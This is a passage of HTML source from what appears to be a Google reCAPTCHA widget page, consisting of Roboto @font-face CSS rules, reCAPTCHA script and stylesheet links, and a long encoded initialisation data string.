  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oHlGqf_b8Zd0epbdQH14qg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oHlGqf_b8Zd0epbdQH14qg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oHlGqf_b8Zd0epbdQH14qg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22DSPCpkMPwpbCj8KHacKCIG7CmsKGwp48w4PDsTRLwoxoIgbCgGPCgDZZwpEBwrxOw7xHYHHCvcKgw6MxTgxsWFQAbnxRdsOEWAISw5Nxw5/CucO9wqJyAGNgw4kHLBBPwovDq8OlDVTCgW96CsKyamBoccO/w5TDmcOswpUDFMKMe2YjFsK/aMOfwogbesKbRwvCmcKdwrTDrsOKJ8O5ej7Dm8Kmw4TCiyXDscKww61hw4oFwoHDmsKfw7g9LD83aMKfw54Hw6/[base64]/DisOXwrwSQSjDhhw+McOwSsO6w68TwrrClMOLK8ORw6vDq2bDsSrCmFbCtHTDvsKSBEbDqQpnHWrChsOnwpzDrcKlwq/CusONwprDkBNHeCxHwrHDrxleSWoSBEspUsOqwqzClREuwo/Dnz1JwrBHRMKuDsOrwqXCg8OTRgnDg8KHEVIlwofDicOHVSMFw49wWcOqwp3DlsODwqc7w6xBw5/Cl8K0IMO0K1wILcOkwpgjwrDCucKYdsOXwrfDhVbDtsK7R8KyUcK0w4tbw4XDhQd6w5LDnsO2w63DklHCm8ONdsK6O1VUMww/ZxNaw5toc8KwCsO2w4DCqcOrw7PDqyfDhMKuAlLCmkLCtsOzwp50Gx0awr10w6VCw43CscOuw5DDu8KZQcOYE3U8w4gQwrZkwqQNw7/DpsOLbRzCh8KNfmnCgwzDswrDlMOlwqLCsMOwe8KyR8OUw4UpP8O3IcKAw4MORGbDo1/Dn8Ojw53DtUgCN8KXw6wGQ3UpXzMPw5vCq1jCn0gwPlbDuULCj8Kfw7HDhcOGw5PCm3hlwqDDmkHDocOVw6TDvnV4w49YIsObw4jCl0kJwrXDtMKKw7xjwofDrkXDtk3DuFPCsMOfwo/[base64]/w6E1BMKPw4Yiw59Lw7fCvj5jwqrCgcOPWSHCuT80HQcQw5hbPsKITApdw5hPw4TCtcOVNsKqdsOJUU/DtsKcXx7Cn8OtPmowMsO7w5PDiirDhU4eEsKRQGzCucKJXB44bMODw7bDucOQC3FkwpvCgS/DqcKtwq3CucOSw6oTwoPClD0iw5J9wohew7MnRCzCpcKBwrkUwpRRImoRw54ULcO5wrnDlR9CP8O7CcKnAMKOw5fDocOfP8KQB8KBw6zCgQDDnFHCiw/[base64]/w5kHD8OAw7wvwqAoIF1uwrh/[base64]/[base64]/WsKKw5NYw6lDeMKGw54cFsKTI8KzMALDocOfZ1FTw4TChMKnUDwYPxDDt8Otw7hHLTc2w6oYw7XCncKDRcKjw61uw6vDlwXDmsKowoTCucO0VMOBAMONw6nDrMKYYsKcQcKDwqzDrR7DqF7CrVRMKwLDj8Okwp3DthnCm8ORwo98w6vCtk0Cw4HDuQkkW8K4fn/CqB7DkD7DjCPClMK5w68zTcK3fMK8E8K2JsOOwoTCi8K2w7dFw5Mkw49nUWvDmW3DlsOUQ8O3w68xw5LDmn7DjMOYAkEqOsOAbMKCE2/[base64]/CrcKZSRoUw7/CnsKdw5ocb8OVRQkgw5wrSkjDgMOQw6wCUsK1eHp5w4HCj0tNf2t0JsOSw6TDr0Jbw6wsc8K4esO1wovDhXrCjTHDhMOEVMOsfWnCucKswqjCr0kKwq9+w6gfG8KJwps6ZwTCuEkHBRZkdcKtwrHChSZGUndVwoTCjMKOT8O+w5/[base64]/asOFaybCsj9yw5TDhMKrw7bDiDLCuMO+w4JDUUHDvnMsw5F3eQHCpSHDp8O+entUScKTM8KMw4jDr1N/[base64]/VU/ChsOeL8OBRsKBLwoOQEbCgMKUd8KuwqpcwrzClC1KwoIfw4nCgcK0GnoMSDEGwrHDmQfCvifClnLDncOWN8Krw7PCqgLDtcKDSjzDuxtsw6pjWMKswp/[base64]/DikvDv8O1SMKke8Kpw7HCljjCqMKjWwE9F07CocKndgYKI1cfO8Kyw4zDkxbDrBbDohA+wqcdwqDChC3CsTAHWcOfw6/DvGfDtcKfFR3DhjtywpjCkcObwodFwocwV8ODwpjDlcOtCmVLLBHCuztTwrwkwoMfPcKvw4zCrcO8w7MIw7UMRiZLZxfDl8K+fRLDncOvdcKPUCvCr8OBw4zCtcO2asOIw5smExdRwoHDkMOCU3nCoMO/w4bCo8OKwoQIE8KKY1gFJ0R5FMOxKcKfMsKKBR3CoxPCu8K/w4VGGi/[base64]/CosO2w6pBWwTCjcOYwr47RsOjdQlLM8KjPgBCwp1+P8OWNSh0X8KfwpV8HcKwRjXCm2gbw69fwrHDicOHw7rCqlnClsKfEsKRwrzCrcK3VDfDnMKhwoLCli3CjnwBw7bDrAANw7d+fRfCr8KFwoPChm/CtXbCpMK8wqhtw4wWw6A1wqcgwqHChDRrMcKWdcOrwqbDoT11wr0lwooTLsO6wpTCvTHCl8KWQMOzYMKvw4bDuX/[base64]/w5pmwrESwrDCgcKhwr3CuEXDgWM4w5MsTcOZEnDDlsOLCsOHLybDgyccw5/Ct0TCqcOzw4LCjmZBFCrCgMKow5xPVsKMwqJKwoTDsB/DtD8lw782w5wPwoXDpApcw6YNNcKKWCBHWnjDncOfZw3CiMOUwpJBw5Z7w5/CgcOew55odcKOw6YRSTjDnsKqw7MWwoAjLcOBwpBdc8K/wrTCqljDoUrCgMOqwpZdUU0Pw6hQU8KYUmYfwr0hEMKLwqrCuX5pEcKDWcKSXsKdDsOTdHDCjQfDocKWJ8KlAHo1woMmIX7DusKUwoxtd8OcPMO8w6HCoQ/[base64]/DjhEqX8OOwqYvwqLCky8+ZsOzwrdhwpbDjcKlw6Vaw50bPAd5w4QkKh/CsMKvw5Miw6nDuz49wrQBEi5KWk7CgU54w6bDuMKQdcKNG8OmUiTCicK1w7bDtcKSw7RawqRgPiTCih/DjRB3woTDlmQ/OmvDsW1kUhw4w6nDk8KpwrFww5DClMOPFcOfGcK4BcKJP0Z3wrXDhCfCvCvDo0DCgGvCocO5DsO2X30fL0scFMOawpBaw4B/AMKvw6nDiDErJRBVw47DihknQh3ChRIQwq/ChDkEPMK5acK4woDDhFZpwrQyw4nCvMK1wozCuAocwoBNw7Q7wr7DogZ+w4oCDR44w6s0ScOXw7fDo2Qow6Z4AMOwwpbDgsOHw53CuUFgTlAxOj/DmcKzczHDng9EXMKhPMKbwrtvw63DvsOcWXY9V8KoRcOmfcK3w5cYwrnDlcOmHsKLcsOmw7VsAwlUw6Z7wopuJGQQDmDDtcKoMhDCicKgwpPCtEzCpsKdwqDDnCw8XTI2w6vDmMOPDzYzwqJddh9/ADLDiVEqwq/CmsKpBUIKGF4Dw4PDvgbChirDkMKYw5/DuV1Tw5NNwoETCcOiwpfDuW1Ew6IjFmY5w4VsEsK0LAnCulk/w7kOwqHClm5aaiBaw41bLMOyACdVPsKEBsKoIHYVw6XDgcKcw4p9GFrDkArCpHLDtRFmNxfCix7CkMK4LsOiwqwhDhA/[base64]/DhcO6w4nCpBzDl8KCAcOxw73DisKow4LDmcKpw6nDsBwwDXwXDMOfbiLDpAHCnHkZQEIRTsOfwp/DssKUZsKsw5QXCMKXNsKGwqMhwqIUesKTw6USwpjCinYHc1M6wrfClGLDmcOyZkXDv8Khw6I/[base64]/[base64]/d8KFPih9w58yw7McwojDtF4KOcOPw6HDkcK3w6TDjMKlJ8KuG8OiBcOmScKYBcKhw7HCpcOwIMK+SnJmwrfDrMOiAcKtdsKmdQHDlkjCucOAwo3CksOeZwYKwrHDqMOzw7pbw7/CrMK9wq/Dr8K/eXHClGzCq3PDlXfCgcKKKU7DvHtcXsOwwoA1NcOeAMOXw4wFw4DDpUTDkgI5w5rCqcOiw6cxUsKdPzw+JMOPG13CjT/DgcODNQQ7YsKfaDIDwq9jYnDCiA4sbS3CkcKcw7EmV0LDul/[base64]/ChFXDpEjCjDAVOUnCpcONwrfCn8KVa3bClcO2S1IoJ385w7vDk8KyQ8KBCCvCvMOABwxLdHwYwqM5ecKPwpLCvcO3woZqR8KhYzM0wqHCqR11TMOxwpTCuF8BXxA6wqjDtcKBFcK2w7LCsRsmHcKUS3bDinTClx00wrJ1TMOuXMOlwrrCjTHDjQoSNMOvw7N/UMO3wrvDscOJwq06Dm8ow5PDs8OQTFNFagzDkh8FcsKbacKsJABKwrvDjV7Dv8O5TMO7QsK/EMO/ccK5dsOHwrxJwpJLPDjDowMFGFjDl2/DgjYLw54WBXNdcRpZMwnDqsOOYcKOLMOCw5fDlRzDuC7DqsOUwq/Dv15yw7jCn8Odw4I/[base64]/[base64]/CoVFVwqQzwq3DvWYKEEvDuFbCtcKQw5law7tyPcK0w4XDmn3DncO+woJXwonDtMOlw7PChy/DscKww58rSsOvX3PCrsOHw59UbXt1w7sFVcOTwo/CpXLDoMKIw53CjDPCh8O6dg3CtW7CoiTCvhRvYsKZTMKZW8KgbsKyw6NscMKWTmpgwoVhDMKAw4XDkRgMAHgldlcZw7fDvsK2w7o3dcOqHi0/WydUQ8KbGEwBCDhIChNiwrcxQ8O/[base64]/T03DosKiC1jCnwnCgFnDujvDuV/DlBMXwr7CvMOdQ8Kdw7odwoxyw4TCm8KjFHd9LCxFwrPDusKdw7AswpDCpUbCuBV2IFTCr8OAfBbDtMOOJGDCrMOGHH/Dt2nDh8OiOgLDkyXDmsKnwoteNsOYIHNZw7l1wrnCqMKdw69uLiw4wqLDoMKtBcOtwq7DkMOQw4tIwqtREUNJBC/CmsK/e0rDqsOxwqvCnE/CjxLCoMKsDcKnw61mwqvCpVBZJRomw5bCsS/DpMOxw6fCgEwjwrAXw51la8OKwqbDlsOeTcKXwp1ww41Qw7UjZBBRMgPCmlDDtEXDg8OIQ8KfLXgiw4pFDsOrSSVTw47Do8K6djHCmsKzXT51asKnCMOBOBXCsUFSw5cyNHLCl1k+CzLDvcKwOMKEwp/DrHt1w7M6w7MqwqbDn2QNwqvDsMOFw4IiwrDCtsK8wqwOdMOdw57DoyAYZsOhaMOrGzAWw71DCBrDm8K7ecOIw5Y9UMKnXVTDtFXClcKQwo/CusKDwpFpAMKQSMOhwqDDkMKewrdCwoDDohzCs8O/[base64]/w6wuw6TChMOyw5rDohXDucKmwrfDoMKxwrkYOcKwD0jCjMKwcMKPHsOQw5jDo0luw4tyw4B3cMKJVCLDl8KVwr/[base64]/[base64]/[base64]/w5LDoHpxfRR2M3rDqhNTCMO6fijDisOQwrFLfgFJwqtWwp46VU3CusO6D1kOJkcnwqfCj8OvKAbCpFTDukU+F8ODdMK5w4Q4wrzDgcKAw4LCncOHwpg9RMK6wp91GMK7w7LCtxvCgsO/wofCvEMRw7XCg3DDqizCn8O1bz/Dt2lYw7bDmAUlw6PCpMKUw5vCnBHChcOPw6FywrHDqXPCrcKUAwMTw5vDrRDDicKoe8OJScOOL1bCn0h2esK2bcOwID7Co8OAw4NCXmXDrGoQScKVw4XDlcKEOcOEPsOsP8KSw7HCvWnDlEjDoMOqVMKfwpZmwrHDtDxDcWHDjxTChlB9SHc8woXCgHbCo8O9ax/CtMKjRsK1YsKsc0fCjMKqwrbDmcO5DgTCpknDnkpNw6TCjcKMwoXCmsKRw6ZQUgPCocKWwrZoEcOiwrnDllzDmsOBw4fDlkx/FMKLwpcOUsKuwrDCjCdSHlPCoEMiw5/DvsKZw74qdhfDhSRWw7fDoHMqAGLCoGZPa8OBwr0hLcO5dAxdw4TCs8KQw5HDqMOKw53Di1HDucOOwrTCkmPClcOVw7LCgsKmw6cGSyDCgsKTwqLDksOpOkwfXH7CjMOFw7Y/LMOZe8O1wqtuYcOzw7VawrTCncOnw4/[base64]/DmxYRw5ZlPcK3GcKcOsKgDcOJcT3DrsOtwqgHcRvDoQQ/[base64]/w79lY8OewpzCvwjDq8KeRizDulnDrsKeLcK+w6XDvsKCw5Qaw5Yrwrx3w6wfw4vCmApUw4fCmcO5RU55w74dwrs8w5Mbw4UvP8KEwoHDogFkJcOSBcONwp/CkMK3JVfDvg3CrcKaRcKxJ2PCksOZwrzDjMKDTUTDvW4EwpoOwpDCqF9zw48CRSzCiMKaCsKPw5nCuTINw7s4AwzDlRvCtlFYNMO+FDbDqhXDshXDv8KNe8KBYWbCj8KXJQ4NKcKrX2XDt8K1dsK+MMOmwoF3NSbClcK/[base64]/[base64]/CtifChMKhPAREDcKDQMKiw4bCg8OvAH8Gw54Pw7LCiMKWKsK7XcK6w7N+VwDDk2UVbsOnw7Zpw6LCtcOPbsK/w6LDjn9FU0bDocKaw7TCkR/DmsOZT8OAKcO/bTjDscOjwqLDj8OTwpDDjMO5KRDDhSJow5wIccKiNMOOERzCpgwfeAAowpPCjm8qVxklXMKLDcKMwooSwrBVPcKDEDLDl0TDhMK6EBHCgRhrHcOewoHDt3bDpsK6w69jRy7CscOtwpjDlQApw7/Dv3PDn8OmwozChynDg1rDsMKvw71KXMOrMMK2w4Rha1rCk2V1bMOuwpNwwqzDt3TCiHDCusOKw4DDpVbDscO4wp/[base64]/[base64]/wroYYmdTwq3Cp8OGw6rDgsODWzFvwoAuwrc+w7/Chywhw4EPwrfCucOeV8Kpw4rCjFPCmsKrHTALesOVw57ChmMAeCDDmCDDsQ5kwqzDsMK8TBPDuisQDcO7wqHDsn/DnsOcwpdFwr5GKEILK2QNw63CgMKMwrlOOnjDhzHDq8Oqw7DDvyHDrMO4DwvDo8KXOcKtZcK3worCpyvCo8Kxw7vCtRvDhcOMw5bCqsOgw4tMw7kDNcOqGivCnMKKwr3ComPCocO0wr/DtiQQGMOOw7fDtSvDrX7DjsKcJ1DDjzbCu8O7YG3CsnQxBsKYwqTCgSgaaQHCg8Kbw7wwcm82wpjDvwHDghIuLwZww4fClFoNfk8eKBrCtVMZw6zDgFbCtx7DtsKSwqbCkV8Swq1ybMOdworDn8K2worDvGtTw6tTw5HDjsOBB0wmwpnCrcOzwoLChl/Cg8OaJhxkwopVdCUkw6rDgwkZw4hIw7AEcsOrY0JkwrBYIcKHw4QFFcO3wpXDs8O7w5cSw7DClMKTTMOEw5XDv8OpAMOMU8Kyw6sYwoXDngZKCk/CkRMXOz/DlMKGwrfDkcOTwoTClsO1worCvUo6w7XDnMKvw5XDriNrD8OCYxAmQT3ChRDDg17Cs8KRCsO1aTUREsKFw6F0SMOID8OgwrY0F8K5wo/Do8KGwqYkXkEhfmo/wpXDjRQ1HMKGXgvDjcKbT0rDtXLCqcOuw5t6w4rDosOFwrMkVcKJw6kbwrLCq3jDrMO5wrIPI8OnegfDoMOpQg1Xwo1QXCnDqsKvw7DClsOww7EDeMKEFzw3w40QwrR2w7bDgX0ZFcOdw5DDtsOLw7vClcORwq3DmwQ0wozCs8OEw6haGMKnwpdZw7XDtD/Cu8KXwpTDrlt1w7EHwoXCoArCqsKMwod4ZMOSwpfDtsOFXwXCjhNrwq3Cvit/[base64]/DtSxgSjFAw5rDtcKrwo9VJ1PDpcOYwog+VgBIw6UNw412JMKKcSvCnsOZwrbClgQvV8OLwoElwoI/JsKRPcOywqVgQXA0QcK3wpbCrHfDn0giw5Bnw77CgMOBw69KXlnCnWhzw5EcwpbDs8KkPhgxwrLCumYbGV8Jw7vDmMKeR8O1w4vDr8OEw6vDtsOnwoobwpkDHT5+V8OSwrvDpgcdw6fDqcKXTcK1w4DCgcKkwpHDq8OQwp/DtMKpwrjCky3DgzHChMKTwphhZcOwwpt3M3bDjxNZOBXDn8OkWMKNVsOjw7jDjRViWMK/[base64]/XnvDhVhSRxLDjcOXwqrCjcKmNAh0w5LDicOiwp8wwp9Aw6tFK2TDtmXDlMOTwp3DpsKtwqsPw67CoxjDuSBvwqbDh8KlBxxAw6RGwrXCmDsGK8OLU8O6CsOVTsOBw6bDsmLDjsKww5nDo1VPLsK9BsKiRmHDvi9JScKoUMKFw6bDhlQGeA/CkMK7wrnDmcO1wrATKRzDpgXCqnc6FVVOwodQOsOTw6XDssKTwp/CgMOuw7XCrsK3G8Kdw7Y8AMKIDjUga2nCocOrw5oCwqAswpksfcOAwrHDiQNkwo8/QmV7w6tJwrVJXcKiQMOzwp7CjcOhw6wOw7/DhMKqw6nDq8ORXWrDjFzDg002VjpUPGvCg8OSRsK+dMKmJsOCNcK2YcKsKMOxw4vDrQEoFcKmTWYKw5LCmRnDiMOdw6/CuhnDixs/w6YdwrXDoXRYw4DDosKZwpbDrXnDr3vDtifCg0Qaw7HCuRASO8KmABjDosORKMKCw5nCijIbe8KjJ0HCoW/CphEiw61fw6zCswDDk2DDvxDCokJ/asOId8KLcMOuZCHDv8OzwpYew4PDl8Orwo/CpcKpwr7CqsOQwpzDpsOZw4cVVXB0ZXPCvMKWLW93wqQQwr9xwpbDmzDDu8OlLiHDshTCh0zCuFZLUDDDvgpZVTE6wpl4w4pnenDCvMOuw43CrcOjTzkvw4VMJcOzw5xXwqkDY8Kww6XDmSEUw4QQwqjDnnUwwo1XwpDCsjbDjVrDrcOYwqLDgMOILsO/[base64]/DtsOvZUICwoXChErCq0TCl8OMXsKwwq8xwrIawo0Lw7HDljrCrBQpODIvGUvCnzDCoxnCogY3OsOtwqsswrrDilfDk8K3wprDrcK3e3vCo8KawqU5wqTCksKowqIFbsOLTcO4wrvCjMOjwpdgw7ciJsKpwoDCqMO3KsKgw5tpOsK/wpNWZzbDtDPDsMO5WMOWdMO3w63DnEMBA8ONecOLwo9Yw4J9w61Hw79yDsOeIWrCtlw8w4RFIyZeEmrDl8K+woA/[base64]/JMK8woTDn33DlMOXaTpoOsO7wp9ewqXCtBN/Z8ORw6cSYjLDnAFjFkcMSxvCisOgw4DCkyDCncKxw4ZCw54awo11cMOzwr9/w5o7w4PCjXhyDsO2w5U0w5R/w6vClnxvLHzCg8OabwEtw4zChsOmwo3Cu1vDi8KkaUIfIRAOw7lyw4HDvT/CoixAw7ZOCi/[base64]/[base64]/CvQpVw6w/JcOwPMOZacKCZsKhGH3CoVF0cgUJwpfDusOpfcO7IwnDkMO3ZsOUw6JpwrfCrnDCp8ONw5vCsTnCq8KVwqXDsHLDvUDCs8O7w7/Dq8KcOsO8NMKLw79wO8Kxwq4Ew7bCp8KNVsOOwo7DoHhZwpnDgjcnw4ZzwpvCqBcQwo/DsMKKw4lUL8K9csO+QSvCoDVQEUIDFMO7U8Kew68ZCxDDjQzCv17DmcOBwrTDvSoIw5/DtF3Dqx3CuMOiIsOpW8Ovwq3Dv8OtDMKbw4TCo8KNFcK0w5VZwrYBCMKqHsKsUcK3w4cAQBjDiMKzw7bCtR9wK1HCvcODd8OBwoxeOsKnw57DtcK7wpTDqsKPwqXCuw/ClMKjX8KBKMKjRcOqwqs2EMOHw70Ew7Fsw5sYUy/DvsKgQMOCJx/[base64]/DumzCg3FXPsK6w7BAFMKlMjvCsMOAwoNVLMOEIDHDssO9wpnDncKPwofCmTTDm2BDDlIaw6TDksK9J8KebEB/DMOlw7Fbw6XCsMOLwovDscKMwp7DhMK1AULCjXYmwqgOw7jDicKaMF/CmXh8wrUpw5jDl8O/[base64]/CqcOwEcOwWGNqw6fCi8O5w5PDomXCmwTDl8KuH8OScl1aw5HCi8K9wow2UFF0wrbDqn3CsMOgc8KPwpZXFhbDh2HCv3odw51KOBI8w7x5w63DlcKjMVLDq0TCk8OJRTPCoinCvsO5wqtyw5LDtcOiOj/DiVsmbT/DgcOFw6TDucOIw4UAXsOOY8OOw5xiDyVveMOJwoc5w7x6O1EXNxwWe8O/w7MYTA4KCGXCp8O/OsOtwqnDiGXDjsKHRCDClRbDk3pdf8O/[base64]/Djh7CrMOZF8KiGsOYBQ3Dgh3Cu8OMw6nCkxBzLcOXw4XCksOdEnXDhMOqwpEFwqbDh8OnE8OXw5rCu8KFwoDCj8OCw7bCtMOPVcOyw7HDhGBgDHLCucK9w5PDt8OWFGQCMsKiJUlCwrlyw7/DlsORwrbCm1XCuGlTw5FuIcK6FcOuUsKvwpAlw7TDkTw0w71Cw7/[base64]/dE4Yw5Vnw7AgFcO1H8KKIUTCtMK4ccOpO8KyZFPDulBvADkMwr53wqYeG2INIHYdw7zDq8O3MsONw4rDgMKIScKqwrTCpBMBZMK6wrULwqV5SXHDiyPCmsKawoPClcK/[base64]/DmnFFwqbDumnCncOgW0PCmMKgwoJbTsKaIks0GsKcw45jw7bDq8K9w5rCpU4efcOYwo/[base64]/[base64]/DrsKyPxnCmQzCtgzCpMKJw7cgSsK2U0BjDQxqF0Isw4HClXEAw4TDmE/DhcOFwrk2w7rCslwRLFfDrkVmDlXDp29ow4Q/WhHCmcKKw6jCkC5mw7R8wqTDl8KbwpvCsnHCscOQwqsBwrLCrcO8aMKAITY9w4B1PcKQYsORZhhZbMKYwp/[base64]/CmB7CrWXCkhLChAd6wp1MGsOtwqZZdQhTT3MKw5U+w7UswonCiBdlTsKMWsKMccOhwqbDs3xJNMOIwoXCv8Ohw5LCt8KIwo7DsUVfw4AnEA/DisKTw6BNVsK7V0o2wqA3RMKlwpnCtj5KwpXCjTbCg8O/[base64]/Cv8O1bMKowrbDisOZw73CsjfDu8OrwqJHJcKKO3kDI8OKEUTDvHMTf8OdP8KOwp5kD8O6wqjCrDsXOh0vwo4uw5PDvcOMwpXCi8KaZhtEbsKOw6QDwq/DkEVoeMKTwrLCjcORJzJUMsOqw6tiwqPCqcOOCm7DrB/Ci8Kiw4kpw7TDncKYA8KfMwXCrcOeHmbCv8Ojwp3Cg8KOwqpgw5PCuMK+asKyF8KYa3XCnsOYTsKyw4kXJyodw6bDjsOleD0eH8OVw7tIwpvCvsO7OcO9w6otw4UBYRdIw5hIw404JzRzw5ktwojCr8K/woLCl8OTGUfDqmnDgMOMw4t5w4tbwp4gw4Iyw4xCwp/Di8OVcsKKY8OKcT4mwovDisOHw4fCvcKhwphYw4bCgMKiSGMgN8KZIsONK0gawpXDk8O2McOZIjwKw4nCnGDCpEp9JMKvCmZmwrbCuMKvw5zDrFVzw4UnwqXDg3vCnn/[base64]/DgQ9vwqDCnVbCgAPDvMKQw6MncXvDrMKbwobCh1HDgsKxAMOkwqcNLsOoGGjCpsKCw4rCr0nCgml1w4NQEmsMc046wp0EwqLCm1h+HsKSw4V8XsKcw6HCscO2wrrDky5lwo4Rw4cLw5p9TDvDuSomIsKsw43Dvw3Dhh14D0vCq8O2FcOYwpvDmHbCqSgWw7wPw6XCtm/Dq0fCs8OhC8OYwrY1ORXCj8OISsKMTsK2d8OkfsOMCMKzw4fCo0dew6FTYXMEwo5NwoUHO1pgKsKCLcO0w7zDpcKqMHbClSwNXATDigvCqEjDvcKfJsKcCnfCmRAeacOEwq/[base64]/DqU7DviTDq8OkTUbClnnCtsKtVGoMUTBcI8KIw6wiwplQNBzCozZuw5HCjiNAwqjCnQHDr8OWJRlBwp00U3c/w6JDa8KLaMKgw6FuKcOvGiXCuWZRKRTCk8OLEsOvb1oLbivDscOIF0HCsmbCiXnDnU4YwpLDpcOCa8O0w5fDv8Ovw5XDlBcQw6PCvHXDjXXCml5kw6Aiwq/Cv8OFwpLCqMOnZsKlwqfDuMOnw63CvGxeMkrCkMKvecKWwrJeViVhw7tcVEHCv8OgwqvDk8O